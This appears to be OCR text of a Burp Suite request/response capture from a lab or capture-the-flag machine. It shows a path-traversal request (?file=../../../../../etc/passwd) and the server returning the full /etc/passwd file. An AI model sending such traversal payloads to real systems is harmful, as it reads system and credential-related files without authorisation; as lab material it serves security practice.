 1 ×
...
Send
Cancel
<
>
Request
Pretty Raw \n Actions
1 GET /?file=../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.10.55
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Aug 2021 00:42:28 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 5279
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
29 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
30 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
31 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
32 lxd:x:105:65534::/var/lib/lxd/:/bin/false
33 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
34 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
35 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:109:1::/var/cache/pollinate:/bin/false
37 mike:x:1000:1000:mike:/home/mike:/bin/bash
38 tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin/nologin
39 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
40 <html xmlns="http://www.w3.org/1999/xhtml">
41 <head>
42 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
43 <title></title>
44 <meta name="keywords" content="" />
45 <meta name="description" content="" />